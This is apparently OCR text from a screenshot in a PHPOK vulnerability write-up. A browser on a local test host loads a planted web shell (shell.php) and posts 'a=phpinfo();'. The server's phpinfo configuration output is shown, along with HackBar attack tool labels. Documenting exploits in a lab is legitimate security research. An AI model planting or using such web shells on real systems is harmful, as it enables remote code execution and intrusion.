 127.0.0.1/phpok/shell.php
PHP Version 7.4.3
System Linux VM-4-10-ubuntu
Build Date Mar 2 2022 15:36:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/p
Scan this dir for additional .ini files /etc/php/7.4/apache2/c
Additional .ini files parsed /etc/php/7.4/apache2/c
/conf.d/10-pdo.ini, /etc/p
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/phpok/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=phpinfo();